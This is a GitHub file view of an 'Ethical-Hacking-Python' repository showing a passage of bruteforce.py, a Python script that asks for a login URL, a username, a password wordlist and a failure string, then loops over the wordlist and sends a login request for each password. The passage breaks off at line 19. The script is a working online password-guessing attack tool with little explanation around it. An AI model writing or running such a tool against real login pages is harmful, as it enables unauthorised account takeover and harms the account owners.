 Ethical-Hacking-Python / BruteForce / bruteforce.py
Files
main
Go to file
t
Backdoor Project
BruteForce
bruteforce.py
directories.py
Learn Python Basics
README.md
StevePapasot bruteforce
da3a584 · 6 minutes ago
History
Code
Blame
33 lines (25 loc) · 1.06 KB
Code 55% faster with GitHub Copilot
Code Chat
Raw
1 import requests
2 from termcolor import colored
3
4 url = input('[+] Enter Page URL: ')
5 username = input('[+] Enter Username For The Account To Bruteforce: ')
6 password_file = input('[+] Enter Password File To Use: ')
7 login_failed_string = input('[+] Enter String That Occurs When Login Fails: ')
8 cookie_value = input('Enter Cookie Value(Optional): ')
9
10
11 def cracking(username,url):
12 for password in passwords:
13 password = password.strip()
14 print(colored(('Trying: ' + password), 'red'))
15 data = {'username':username,'password':password,'Login':'submit'}
16 if cookie_value != '':
17 response = requests.get(url, params={'username':username,'password':password,'Login':'Login'}, cookies = {'Cookie': cookie_value})
18 else:
19 response = requests.post(url, data=data)